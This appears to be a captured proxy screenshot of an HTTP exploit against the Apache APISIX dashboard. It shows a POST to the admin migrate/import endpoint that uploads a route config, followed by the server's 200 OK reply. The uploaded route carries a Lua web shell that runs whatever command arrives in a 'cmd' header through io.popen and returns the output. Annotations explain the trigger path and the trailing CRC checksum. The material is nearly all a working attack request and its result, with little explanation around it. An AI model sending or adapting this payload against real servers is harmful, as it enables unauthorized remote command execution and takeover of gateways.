 Request
Pretty Raw Hex U2C Chinese \n
1 POST /apisix/admin/migrate/import HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 670
8 Content-Type: multipart/form-data; boundary=aa036c5cbf395b3849b0db702bec1d6a
9
10 --aa036c5cbf395b3849b0db702bec1d6a
11 Content-Disposition: form-data; name="file"; filename="data"
12 Content-Type: text/data
13
14 {"Counsumers": [], "Routes": [{"id": "623453353999014571", "create_time": 1640674554, "update_time": 1640677637, "uris": ["/okw1Rh"], "name": "okw1Rh",
"methods": ["GET", "POST", "PUT", "DELETE", "PATCH", "HEAD", "OPTIONS", "CONNECT", "TRACE"], "script": "local file =
io.popen(ngx.req.get_headers()['cmd'],'r') \n local output = file:read('*all') \n file:close() \n ngx.say(output)", "status": 1}], "Services": [],
"SSLs": [], "Upstreams": [], "Scripts": [], "GlobalPlugins": [], "PluginConfigs": []}□w5
15 --aa036c5cbf395b3849b0db702bec1d6a--
16
evil LUA script executed when request hits the path /okw1Rh
noted that last 4 bytes are CRC checksum of this config file
Response
Pretty Raw Hex Render JSON Decoder U2C Chinese
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Authorization
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json; charset=utf-8
7 X-Request-Id: 1ae144ea-ccf3-4483-8da3-81113f44cb79
8 Date: Mon, 10 Oct 2022 15:58:41 GMT
9 Content-Length: 69
10 Connection: close
12 {
"code":0,
"message":"",
"data":{
"ConflictItems":null
},
"request_id":""
}